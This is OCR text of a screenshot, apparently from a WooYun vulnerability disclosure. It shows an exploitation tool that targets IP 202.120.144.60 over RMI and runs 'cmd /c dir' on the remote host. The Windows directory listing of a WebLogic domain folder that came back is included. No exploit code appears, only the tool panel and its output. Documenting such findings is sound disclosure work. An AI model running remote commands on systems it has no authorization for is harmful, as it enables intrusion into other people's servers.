 目标IP 202.120.144.60 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cmd /c dir 编码 GB18030 执行
信息 驱动器 C 中的卷没有标签。
卷的序列号是 AC38-4215
C:\bea\user_projects\domains\base_domain 的目录
2014-03-07 19:02 <DIR> .
2014-03-07 19:02 <DIR> ..
2014-03-07 19:02 <DIR> 7pyfv4
2014-03-07 18:50 <DIR> 87d2lc
2013-12-31 20:16 <DIR> 9ep6w
2013-12-31 19:55 <DIR> autodeploy
2013-12-31 19:55 <DIR> bin
2013-12-31 19:55 <DIR> config
2013-12-31 19:55 <DIR> console-ext
2014-04-22 10:22 34 edit.lok
2013-12-31 19:55 472 fileRealm.properties
2013-12-31 19:55 <DIR> init-info
www.wooyun.org